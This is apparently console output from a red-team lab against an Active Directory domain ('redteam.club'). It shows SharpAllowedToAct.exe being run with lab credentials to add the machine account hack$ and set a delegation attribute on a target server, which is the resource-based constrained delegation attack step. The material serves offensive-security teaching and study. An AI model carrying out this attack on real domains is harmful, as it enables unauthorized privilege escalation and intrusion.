 C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.3.9600]
(c) 2013 Microsoft Corporation。保留所有权利。
C:\Users\hack>C:\Users\hack\Desktop\ConsoleApp9.exe
[*] [12server2.redteam.club] -> creator  [hack]
[*] [12server1.redteam.club] -> creator  [test]
C:\Users\hack>SharpAllowedToAct.exe -m hack -p pass@123 -t 12server2 -a 10.10.10
.142 redteam.club
[+] Domain = redteam.club
[+] Domain Controller = 10.10.10.142
[+] New SAMAccountName = hack$
[+] Distinguished Name = CN=hack,CN=Computers,DC=redteam,DC=club
[+] Machine account hack added
[+] SID of New Computer: S-1-5-21-2365300756-2663045586-4193326672-4105
[+] Attribute changed successfully
[+] Done!
C:\Users\hack>_